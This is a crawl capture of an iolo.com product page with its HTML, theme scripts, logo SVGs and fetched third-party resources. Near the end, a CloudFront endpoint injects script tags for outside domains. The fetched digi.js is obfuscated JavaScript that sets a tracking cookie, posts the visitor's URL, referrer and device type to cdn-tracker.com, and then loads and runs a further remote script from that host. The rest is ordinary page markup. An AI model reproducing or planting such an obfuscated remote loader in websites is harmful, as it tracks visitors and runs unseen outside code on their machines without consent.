most&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:null,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;tooltip_position&quot;:&quot;right&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;hotspot_sequenced_animation&quot;:&quot;no&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" loading="lazy" width="27" height="27" src="https://cdn.iolo.com/content/uploads/2025/01/circle-info-icon.svg" class="attachment-large size-large wp-image-112374" alt="" />
						<div class="e-hotspot elementor-repeater-item-fe2b28f  e-hotspot--position-left e-hotspot--position-top   e-hotspot--circle">

								<div class="e-hotspot__button e-hotspot--expand">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						Prioritize speed and efficiency for the apps you use most					</div>
									
			</div>

	
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
						</div>
				<div data-elementor-type="popup" data-elementor-id="3693" class="elementor elementor-3693 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#whl\&quot;]&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;url_url&quot;:&quot;#whl&quot;,&quot;url&quot;:&quot;yes&quot;,&quot;url_action&quot;:&quot;show&quot;}}" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-4325073 e-flex e-con-boxed e-con e-parent" data-id="4325073" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-67945fa elementor-widget elementor-widget-heading" data-id="67945fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">What is iolo's Whole Home License?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cdc8da5 elementor-widget elementor-widget-text-editor" data-id="cdc8da5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The Whole Home License<sup>®</sup> is iolo’s licensing policy that allows you to install and keep your software running on all of your compatible devices within the same home. Previously, users were allowed to install and license their iolo software simultaneously on a maximum of three PCs. Under the Whole Home License, a single activation key allows you to use your iolo software on all of your PCs, <strong>other than any PCs you use for business purposes.</strong> <strong>What you need to know about Whole Home Licensing</strong></p><ul><li>You, your spouse, and your relatives living within the same household may use the same license on any number of PCs that you own which are not used for business.</li><li>For full legal terms and conditions, see <a href="/company/legal/eula">https://www.iolo.com/company/legal/eula/</a></li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-3dea67f elementor-widget elementor-widget-text-editor" data-id="3dea67f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>To install your iolo product on additional PCs:</strong></p><ol><li>On the additional computer, download the latest version of your iolo product. Choose from the list of downloads offered <a href="/downloads/">here</a>.</li><li>Follow the steps in the installation wizard, and enter the same Activation Key that you used to install on your original computer.</li></ol><p>You can view the Activation Key on the original computer from within <strong>System Mechanic &gt; red menu bar &gt; key icon &gt; Activation Key.</strong></p>						</div>
				</div>
					</div>
				</div>
						</div>
		
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://cdn.iolo.com/content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.6.2" id="dynamic-conditions-js"></script>
<script src="https://cdn.iolo.com/content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.iolo.com\/wp-admin\/admin-ajax.php","nonce":"04a6b20893","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.iolo.com\/pressreleases\/new-system-mechanic-12-5-brings-real-time-tuning-to-computers\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}};
</script>
<script src="https://cdn.iolo.com/content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9" id="eael-general-js"></script>
<script src="https://cdn.iolo.com/content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://cdn.iolo.com/content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cdn.iolo.com/content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cdn.iolo.com/content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.2" id="elementor-frontend-modules-js"></script>
<script src="https://cdn.iolo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cdn.iolo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.iolo.com\/wp-admin\/admin-ajax.php","nonce":"368af051e6","urls":{"assets":"https:\/\/www.iolo.com\/content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.iolo.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.iolo.com\/content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cdn.iolo.com/content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script src="https://cdn.iolo.com/content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://cdn.iolo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.18.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"nested-elements":true,"e_lazyload":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.iolo.com\/content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":16616,"title":"System%20Mechanic%20Brings%20Real-Time%20Tuning%20to%20Computers%20%7C%20iolo","excerpt":"","featuredImage":false}};
</script>
<script src="https://cdn.iolo.com/content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.2" id="elementor-frontend-js"></script>
<script src="https://cdn.iolo.com/content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.1" id="pro-elements-handlers-js"></script>
<script src="https://cdn.iolo.com/content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.18.1" id="e-sticky-js"></script>
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
<script>
	// Wait for the domument to finish loading
	jQuery( document ).ready(function() {

		
		
		/****************************************
		 * Hide empty checklist items
		****************************************/
		jQuery('span.elementor-icon-list-text:empty').parent().hide();
				
		
		/****************************************
		 * Hide empty features
		****************************************/
		
		jQuery( '.feature-text .elementor-widget-container' ).each(function() {
		    
		    if (jQuery(this).text().trim() === '' ) {
		        jQuery(this).parents('.feature-container').hide();
		    } else {
		      //  jQuery(this).text("Not Empty")
		    }
		});
				
		
		/****************************************
		 * Hide pricing details(regular and save amount) 
		 * when there is no offer
		****************************************/

		// store the pricing block element
    var pricingBlock = jQuery('.pricing-block');

    // for each pricing-block
    pricingBlock.each(function() {
            
        // store the final-price and full-price elements in var
        var fullPrice = jQuery(this).find('.regular-price').text().trim();
        var finalPrice = jQuery(this).find('.final-price').text().trim();
        
        if ( fullPrice === finalPrice ) {
            //Hide details if there's no offer
            jQuery(this).find('.pricing-details').hide();
        } else {
            //Show offer details
            jQuery(this).find('.pricing-details').show();
        }
    });
			
		
	});
</script>
		<style>
			.my-account-nav-item { display:none; }
            .customer-support-nav-item { display:block; }
		</style>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Content Delivery Network via cdn.iolo.com

Served from: www.iolo.com @ 2026-01-26 09:02:34 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.iolo.com/content/uploads/2023/05/system-mechanic-ultimate-defense-logo.svg
body_size: 2190
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 300 300" style="enable-background:new 0 0 300 300;" xml:space="preserve"><path d="M52.3,65.1l41.8,41.8c-1.6,2.2-3.1,4.5-4.5,6.8L75.1,99.2c-10.2,15-15.6,32.5-15.6,50.8c0,13,2.7,25.5,8.1,37.3l16.2-14.6 c0.8,2.3,1.7,4.5,2.7,6.6L69,195.1l0.8,1.5c4,6.9,8.9,13.3,14.6,19c6.7,6.7,14.4,12.4,22.8,16.7l1.4,0.7l15.8-17.9 c2.1,0.8,4.3,1.6,6.4,2.2L116.4,234c10.7,4.3,22,6.5,33.6,6.5c12,0,23.7-2.3,34.8-7l-15.6-16c2.4-0.6,4.7-1.4,7-2.3l16.9,16.9 l1.4-0.7c7.8-4.2,14.9-9.6,21.1-15.8c6.3-6.3,11.6-13.4,15.8-21.1l0.7-1.4l-16.3-16.3c0.9-2.2,1.7-4.4,2.4-6.7l15.2,15.2 c4.7-11.2,7.1-23,7.1-35.2c0-3.6-0.2-7.1-0.6-10.7c-0.8,0-1.5,0-2.3,0c-8,0-15-1.7-16.9-2.2c-0.1,0-0.3,0-0.5,0 c-0.5-2.7-1.1-5.4-1.9-8.1c0.1,0,0.2,0,0.4,0c1.3,0,2.5,0.1,3.7,0.3c1,0.3,7.6,2,15.2,2c9.2,0,16-2.5,20.2-7.4 c2.1-1.9,25.7-23.9,38.1-65.1l1.4-4.8l-57.2,31.4c-4.3-1.9-22.5-11.7-19-35.8l59.6-33.3l-4-1.6c-0.7-0.3-18-7.2-40.8-7.2 c-9.8,0-19.2,1.3-27.9,3.9c-0.3,0.1-29.6,8.6-30.7,44.1c0,0.2,0.1,12-4,27c-2.5-0.9-5.1-1.6-7.7-2.1c2.1-7.6,3-14.4,3.4-18.8 c-6.2-1.3-12.5-2-18.9-2c-18.2,0-35.8,5.4-50.8,15.6l14.2,14.2c-2.3,1.4-4.5,3-6.7,4.7L65.1,52.3L61.9,37L20.3,8.8L8.8,20.3L37,61.9 L52.3,65.1z M107.3,225.1c-6.7-3.8-12.9-8.5-18.4-14c-4.5-4.5-8.5-9.5-11.9-14.8L89.6,185c6.8,11.7,16.9,21.2,29,27.4L107.3,225.1z  M150.6,213.8c-14.3,0-27.4-4.7-38.1-12.6l83.9-97.1c11.5,11.6,18.6,27.6,18.6,45.2C215,184.9,186.1,213.8,150.6,213.8z  M154.8,130.7c-1.8-0.6-3.6-1-5.4-1c-5.4,0-10.4,2.9-14.2,8.1c-4.8,6.7-5.2,13.9-1,21.5c0.3,0.5,0.5,0.9,0.9,1.4l0.9,1.4l-1.1,1.4 l-1.3,1.4l-5.1,5.8l-1.2,1.4l-1.6-0.9c-8.4-4.5-16-10.8-24.4-20.4l-1.3-1.4l1.2-1.5c13.4-16.5,33.3-27.2,50.7-27.2 c4.9,0,9.6,0.8,13.9,2.5l2.9,1.1l-1.9,2.4c-2,2.6-4,4.9-7.7,4.9C157.8,131.6,156.4,131.3,154.8,130.7z M157.2,137.6l-2.6,3l-3.7,4.3 l-8,9.4l-2.3,2.7l-1.5-3.3c-1.9-4.1-1.4-8.6,1.3-12.2c2.4-3.2,5.8-4.9,9.9-4.9c1,0,2,0.1,3,0.3L157.2,137.6z M224.3,194.1 c-3.7,6.2-8.1,11.9-13.2,17c-5.1,5.1-10.8,9.5-17,13.2l-11.8-11.8c13-6.6,23.8-17,30.6-29.9L224.3,194.1z M183.5,55.5 c1-30.4,25.2-37.9,26.2-38.2c8.1-2.4,16.9-3.6,26.2-3.6c12.2,0,22.7,2.1,29.7,3.9l-47.5,26.5l-2.7,1.5l-0.4,3 c-4.2,28.7,18.1,40.4,22.6,42.4l2.8,1.3l2.7-1.5l43.4-23.8c-12.5,33.5-32,51.4-32.9,52.3l-0.3,0.3l-0.3,0.3c-3,3.5-8.2,5.2-15.5,5.2 c-6.9,0-12.9-1.6-13.6-1.8l-0.4-0.1l-0.4-0.1c-1.5-0.2-3.1-0.4-4.6-0.4c-0.8,0-1.7,0.1-2.5,0.1c-6.9-17-20.2-30.8-37-38.2 C183.3,69.5,183.5,57.2,183.5,55.5z M150.6,84.9c14.8,0,28.4,5.1,39.3,13.5l-2.2,2.6c-2.3,2.7-3.2,3.9-4.2,5.3 c-0.5,0.6-2.2,2.6-3.9,4.5c-1.5,1.7-3.1,3.5-4.1,4.6c-0.7,0.8-1.6,1.7-3.1,1.7c-0.6,0-1.2-0.1-2.1-0.4c-4.5-1.4-9.2-2.9-13.7-3.1 c-1.3-0.1-2.6-0.1-3.9-0.1c-29.5,0-48.7,18.7-62,35l-0.5,0.6l0.5,0.6c10.1,12.5,19.2,20.9,29.6,27.1l1.3,0.8l-15.5,18.1 c-12.1-11.7-19.7-28.1-19.7-46.3C86.2,113.8,115,84.9,150.6,84.9z M21.1,16.9l35.2,23.8L59,53.6l0.4,1.8l1.3,1.3L102,98 c-1.4,1.3-2.7,2.6-3.9,4L56.7,60.7l-1.3-1.3L53.6,59l-12.9-2.7L16.9,21.1L21.1,16.9z M69.1,32.1l3.4,16.2L93.1,69 c16.7-11.8,36.4-18,56.9-18c6.5,0,13,0.6,19.4,1.9c0.5-8.6,2.6-16.3,6.1-23.2c-2.3-0.5-4.7-0.9-6.9-1.3l-1.2-0.2l-3.5-27.6 c-9.2-0.8-18.6-0.8-27.7,0l-3.5,27.6l-1.2,0.2c-8.9,1.4-17.8,3.7-26.2,7l-1.1,0.4L87.3,13.7c-8.4,3.9-16.4,8.5-24,13.9l0.4,0.9 L69.1,32.1z M271.5,168.5l0.2-1.2l27.6-3.5c0.4-4.6,0.6-9.2,0.6-13.9c0-4.6-0.2-9.3-0.6-13.9l-27.6-3.5l-0.2-1.2 c-0.4-2.8-1-5.7-1.6-8.6c-3.2,3.6-5.5,5.9-6.5,6.8c-3.7,4.2-8.8,7.1-15.1,8.5c0.5,3.9,0.7,7.9,0.7,11.8c0,14-2.8,27.4-8.5,40.1l0,0 c-10.2,22.9-28.8,41.2-51.8,51c-0.1,0-0.2,0.1-0.3,0.1c-11.8,5-24.7,7.7-38.3,7.7c-54.7,0-99-44.3-99-99c0-17.8,4.7-34.5,12.9-48.9 l0,0c1.5-2.7,3.2-5.3,5-7.9L48.3,72.5l-16.2-3.4l-3.6-5.4l-0.9-0.4c-5.4,7.6-10,15.6-13.9,24l22.2,16.9l-0.4,1.1 c-3.3,8.4-5.6,17.2-7,26.2l-0.2,1.2l-27.6,3.5C0.2,140.7,0,145.4,0,150s0.2,9.3,0.6,13.9l27.6,3.5l0.2,1.2c1.4,9,3.7,17.8,7,26.2 l0.4,1.1l-22.2,16.9c3.9,8.4,8.5,16.4,13.9,24l25.7-10.8l0.7,0.9c5.7,7,12.1,13.5,19.2,19.2l0.9,0.7l-10.8,25.7 c7.5,5.4,15.6,10,24,13.9l16.9-22.2l1.1,0.4c8.4,3.3,17.2,5.6,26.2,7l1.2,0.2l3.5,27.6c9.2,0.8,18.6,0.8,27.7,0l3.5-27.6l1.2-0.2 c8.9-1.4,17.7-3.7,26.2-7l1.1-0.4l16.9,22.2c8.4-3.9,16.5-8.5,24-13.9l-10.8-25.7l0.9-0.7c7.1-5.7,13.5-12.1,19.2-19.2l0.7-0.9 l25.7,10.8c5.4-7.6,10-15.6,13.9-24l-22.2-16.9l0.4-1.1C267.8,186.3,270.2,177.5,271.5,168.5z M210.9,149l0.5-0.7l-23.2-23.1 l-5.7,6.7l18.5,17.6l-1.1,0.9c-1.7,1.5-3.4,3-5,4.4c-4.4,3.8-8.5,7.4-12.9,10.7c-11.1,8.1-21.8,11.6-32.8,10.9 c-5.3-0.4-7.6,2.2-10.3,5.9l-0.9,1.2l1.4,0.4c3.5,0.9,7.1,1.3,10.8,1.3C171.4,185.1,195.2,170.9,210.9,149z M236,62.2 c-2-2.1-4-3.9-7.3-6.7c0,11.5,6.7,17.8,11.4,20.7l20.3-11.1L243.3,70l-0.6-0.7C240.5,66.8,238.3,64.4,236,62.2z"></path></svg>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d34iy6sn17nn1e.cloudfront.net/?c=5924
body_size: 68
content:
{"data":["<script src=\"https://cdn.smartdevicesales.com/front/m8H8RB1T4As.js\" async></script>","<script src=\"https://cdn-tracker.com/device/digi.js\" async></script>"],"error":"success"}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=13139364&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.iolo.com%2Fpressreleases%2Fnew-system-mechanic-12-5-brings-real-time-tuning-to-computers%2F&channel_type=code&implementation_type=potentially_gtm&jsonp=__k3r5tvuid2
body_size: 261
content:
__k3r5tvuid2({"organization_id":"b4abc2da-e559-41e4-b82f-cc2f6acbe991","livechat_active":true,"livechat":{"group_id":8,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,4,5,6,7,8,9,10,12,13,14,15,16],"config_version":"1885.0.4.643.222.148.39.5.3.81.3.28.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_baa7b273bff8a0b991988ed79b2c3ddc","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.iolo.com/content/uploads/2025/06/iolo-website-logo-red-black.svg
body_size: 1057
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105.2 47.02">
  <defs>
    <style>
      .cls-1 {
        fill: #bb2427;
      }

      .cls-2 {
        fill: #221f1f;
      }
    </style>
  </defs>
  <g id="a">
    <path class="cls-1" d="M18.49,7.68c2.12,0,3.84-1.72,3.84-3.84s-1.72-3.84-3.84-3.84-3.84,1.72-3.84,3.84,1.72,3.84,3.84,3.84ZM15.22,10.34v26.79c1.02.39,2.12.6,3.27.6s2.25-.21,3.27-.6V10.33c-1.06-.19-2.16-.29-3.27-.29s-2.21.1-3.27.29h0ZM36.98,28.54c0-8.09-5.2-14.96-12.43-17.47v7.13c3.54,2.08,5.93,5.93,5.93,10.34,0,6.62-5.36,11.98-11.98,11.98s-11.98-5.36-11.98-11.98c0-4.41,2.38-8.26,5.93-10.34v-7.13C5.2,13.57,0,20.44,0,28.53c0,10.21,8.28,18.49,18.49,18.49s18.49-8.28,18.49-18.49h0Z"/>
    <path class="cls-2" d="M59.08,37.39c5.88,0,10.64-4.76,10.64-10.64s-4.76-10.64-10.64-10.64-10.64,4.76-10.64,10.64,4.76,10.64,10.64,10.64ZM59.08,20.2c3.62,0,6.55,2.93,6.55,6.55s-2.93,6.55-6.55,6.55-6.55-2.93-6.55-6.55,2.93-6.55,6.55-6.55ZM89.36,16.11c-5.88,0-10.64,4.76-10.64,10.64s4.76,10.64,10.64,10.64,10.64-4.76,10.64-10.64-4.76-10.64-10.64-10.64ZM89.36,33.3c-3.62,0-6.55-2.93-6.55-6.55s2.93-6.55,6.55-6.55,6.55,2.93,6.55,6.55-2.93,6.55-6.55,6.55ZM43.94,14.47c1.13,0,2.05-.92,2.05-2.05s-.92-2.05-2.05-2.05-2.05.92-2.05,2.05.92,2.05,2.05,2.05ZM72.17,37.39h4.09V10.38h-4.09v27.01ZM45.99,15.98h-4.09v21.41h4.09V15.98Z"/>
    <g>
      <path class="cls-2" d="M104.62,36.67c-.39-.66-.89-1.19-1.54-1.54-.66-.39-1.35-.58-2.12-.58s-1.46.19-2.12.58c-.66.39-1.16.89-1.54,1.54-.39.66-.58,1.39-.58,2.12s.19,1.46.58,2.12.89,1.16,1.54,1.54c.66.39,1.35.58,2.12.58s1.46-.19,2.12-.58c.66-.39,1.16-.89,1.54-1.54.39-.66.58-1.35.58-2.12s-.19-1.46-.58-2.12ZM104.12,40.61c-.31.58-.77,1-1.35,1.35s-1.16.5-1.81.5-1.27-.15-1.81-.5c-.58-.31-1-.77-1.35-1.35-.31-.58-.5-1.16-.5-1.81s.15-1.27.5-1.85c.31-.58.77-1,1.35-1.35.58-.31,1.19-.5,1.81-.5s1.23.15,1.81.5c.58.31,1,.77,1.35,1.35.31.58.5,1.19.5,1.81s-.15,1.27-.5,1.81v.04Z"/>
      <path class="cls-2" d="M103.08,41.07s-.19-.39-.19-.66v-.54c0-.35,0-.58-.12-.73-.08-.15-.23-.27-.42-.39.23-.15.39-.31.46-.42.08-.19.15-.39.15-.66s-.08-.54-.19-.77c-.12-.23-.31-.39-.5-.46-.19-.08-.54-.15-1.04-.15h-2.04v4.86h.77v-2.04h1.23c.31,0,.5,0,.62.08.12.04.19.12.23.19.04.08.08.23.12.46v.58c.08.27.12.5.15.73h.85l-.08-.12v.04ZM101.88,38.33s-.39.12-.73.12h-1.19v-1.43h1.23c.39,0,.62.08.77.15.15.12.19.31.19.54,0,.27-.08.5-.27.62Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn-tracker.com/device/digi.js
body_size: 1089
content:
(function() {
    var data123213=1;
      let clickId = getCookie("cdn-tracker");
  if (!clickId || clickId === '') {
      data123213=0;
  };


function getCookie(cname) {
    const name = cname + '=';
    const ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) === ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

    
  var _3x7y = window.location.href;
  var _4vP9 = _2cB1();
  var _5bD8 = "viewPage";
  var _6cF7;
  var _7dG6;
  const _8eH5 = "https://cdn-tracker.com/save/url/pixel";
  const _9fI4 = "https://cdn-tracker.com/lg/";
  const _0aJ3 = ["uid", "cid"];
  function _2cB1() {
    const _1aA2 = navigator.userAgent;
    if (/Mobi/.test(_1aA2) || /Android/.test(_1aA2) || /webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(_1aA2)) {
      return "Mobile";
    }
    if (/Tablet|iPad/i.test(_1aA2)) {
      return "Tablet";
    }
    return "Desktop";
  }
  function _bKcD() {
    var _eH5 = (new Date).getTime();
    var _fG4 = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(_gH3) {
      var _hI2 = (_eH5 + Math.random() * 16) % 16 | 0;
      var _iJ1 = Math.floor(_iJ1 / 16);
      return (_gH3 == "x" ? _hI2 : _hI2 & 3 | 8).toString(16);
    });
    return _fG4;
  }
  function sendLog(message) {
    
  }


//if(data123213==0){

  var _jKbA = _bKcD();
  _6cF7 = {
       url: window.location.href,
    referrer: document.referrer,
    event: "viewPage",
    uxid: _jKbA,
    page: _3x7y,
    host:window.location.hostname,
    deviceType: _4vP9,
    datacookie:data123213
  };
    const expires1 = (new Date(Date.now() + 1 * 86400 * 1000)).toUTCString();
  document.cookie = "cdn-tracker" + '=' + _jKbA + '; expires=' + expires1 + 86400 +
      ';path=/';

  _7dG6 = {};
  _7dG6 = _6cF7;
  try {
    var jsonData = JSON.stringify(_7dG6);
    fetch(_8eH5, {
      method: "POST",
      mode: 'no-cors', 
      headers: {
        "Content-Type": "application/json",
        'Accept': 'application/json',
            'Content-Type': 'application/json',
            'Access-Control-Allow-Origin': '*' 
      },
      body: jsonData
    }).then(response => response.json()).then(_lPkM => {
      var _mQjN;
      // Use try-catch for processing response JSON
      try {
        _mQjN =_jKbA;
        _nRkO(_9fI4, _0aJ3, _mQjN);
      } catch (e) {
       // console.log("Error processing response JSON:" + e.message);
      }
    })["catch"](_oSlP => {
            _mQjN =_jKbA;
        _nRkO(_9fI4, _0aJ3, _mQjN);
      //console.log("Fetch error: of" + jsonData + "and the errror message is: " + _oSlP.message);
    });
  } catch (e) {
   // console.log("Error stringifying JSON:" + e.message);
  }
//}
  function _nRkO(_pTmp, _qUnq, _rVmp) {
    var _sWlo = document.createElement("script");
    _sWlo.id = "__1x77809_45";
    _sWlo.src = _pTmp + _rVmp + ".js";
    _sWlo["async"] = "true";
    document.head.appendChild(_sWlo);
  }

})();